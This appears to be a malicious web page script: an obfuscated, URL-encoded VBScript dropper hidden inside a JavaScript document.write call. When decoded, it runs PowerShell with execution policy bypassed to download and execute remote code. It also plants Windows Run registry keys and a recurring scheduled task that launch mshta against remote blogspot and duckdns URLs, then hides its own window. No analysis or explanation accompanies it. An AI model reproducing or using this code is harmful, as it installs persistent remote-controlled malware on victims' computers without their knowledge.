 kdwocqwqwqerheurfje
1 <script>
2 <!--
3 document.write(unescape(
"%3CHTML%3E%0A%3CHTML%3E%0A%3Cmeta%20http-equiv%3D%22Content-Type%22%20content%3D%22text/html%3B%20
charset%3Dutf-8%22%3E%0A%3CHEAD%3E%0A%3Cscript%20language%3D%22VBScript%22%3E%0Apink%20%3D%20%22pOw
ersHelL.exe%20-NoProfile%20-ExecutionPolicy%20Bypass%20-Command%20i%27E%27x%28iwr%28%27https%3A//8d
b3b91a-ea93-419b-b51b-0a69902759c5.usrfiles.com/ugd/8db3b9_e926d447972f4d23b3c2af4abee9467e.txt%3Fd
n%3Drendomtext%27%29%20-useB%29%3Bi%27E%27x%28iwr%28%27https%3A//8db3b91a-ea93-419b-b51b-0a69902759
c5.usrfiles.com/ugd/8db3b9_92ec48660f134f3bb502662383ca4ffb.txt%3Fdn%3Drendomtext%27%29%20-useB%29%
3B%22%0A%0AConst%20tpok%20%3D%20%26H80000001%0Alopaskkk%20%3D%20%22.%22%0ASet%20kasodkmwm%20%3D%20G
etObject%28%22winmgmts%3A%5C%5C%22%20%26%20lopaskkk%20%26%20%22%5Croot%5Cdefault%3AStdRegProv%22%29
%0Apoloaosd%20%3D%20%22SOFTWARE%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%22%0Aakosdwdjdw%20%3D%
20%22cjjhutyyaggw%22%0Akasodkmwm.SetStringValue%20tpok%2C%20poloaosd%2C%20akosdwdjdw%2C%20pink%0Ase
t%20MicrosoftWINdows%20%3D%20GetObject%28StrReverse%28%22B0A85DF40C00-9BDA-0D11-0FC1-22CD539F%3Awen
%22%29%29%0AMicrosoftWINdows%20_%0A.%20_%0ARUn%20_%0Apink%2C0%0A%0A%0Aargs%20%3D%20%22/create%20/sc
%20MINUTE%20/mo%2063%20/tn%20%22%22%22%22kbnvhywghjo%22%22%22%22%20/%22%20%26%20_%0A%22F%20/tr%20%2
2%22%22%22%5C%22%22%22%22M%22%20%26%20%22s%22%20%26%20%22H%22%20%26%20%22t%22%20%26%20%22A%22%22%22
%22%5C%22%22%22%22https%3A//kukadunikkk@kdaoskdokaodkwldld.blogspot.com/p/19.html%5C%22%22%22%22%22
%0A%0A%0A%20Set%20Somosa%20%3D%20GetObject%28%22new%3A13709620-C279-11CE-A49E-444553540000%22%29%0A
%0ASomosa%20_%0A%20.%20_%0AShellexecute%20StrReverse%28%22s%22+%22k%22+%22s%22+%22a%22+%22t%22+%22h
%22+%22c%22+%22s%22%29%20_%0A%20%2Cargs%20_%0A%20%2C%20_%0A%20%22%22%20_%0A%20%2C%20_%0A%20StrRever
se%28%22n%22+%22e%22+%22p%22+%22o%22%29%20%2C%20_%0A%200%0A%0A%0Ar%20%3D%20StrReverse%28%22s%22%29%
0Am%20%3D%20StrReverse%28%22M%22%29%0Ap%20%3D%20StrReverse%28%22H%22%29%0Atu%20%3D%20StrReverse%28%
22T%22%29%0Ax%20%3D%20StrReverse%28%22%22%22%22%29%0Aha%20%3D%20StrReverse%28%22a%22%29%0Aculik%20%
3D%20StrReverse%28%22%22%22%22%29%0Acalc%20%3D%20x%20+%20m%20+%20r%20+%20p%20+%20tu%20+%20ha%20+%20
culik%0AConst%20halaluya%20%3D%20%26H80000001%0Amagolia%20%3D%20%22.%22%0ASet%20Pologachi%20%3D%20G
etObject%28%22winmgmts%3A%5C%5C%22%20%26%20magolia%20%26%20%22%5Croot%5Cdefault%3AStdRegProv%22%29%
0Athreefifty%20%3D%20%22SOFTWARE%5CMicrosoft%5CWindows%5CCurrentVersion%5CRun%22%0AMagachuchugaga%2
0%3D%20%22pilodkis%22%0Apathanogalulu%20%3D%20calc%20+%20%22%22%22http%3A//www.starinxxxgkular.duck
dns.org/s1/19.txt%22%22%22%0APologachi.SetStringValue%20halaluya%2C%20threefifty%2C%20Magachuchugag
a%2C%20pathanogalulu%0A%0Awindow.resizeTo%200%2C%200%0Aself.close%0A%0A%3C/script%3E%0A%3C/head%3E%
0A%3Cbody%3E%0A%3C/body%3E%0A%3C/html%3E"));
4 //-->
5 </script>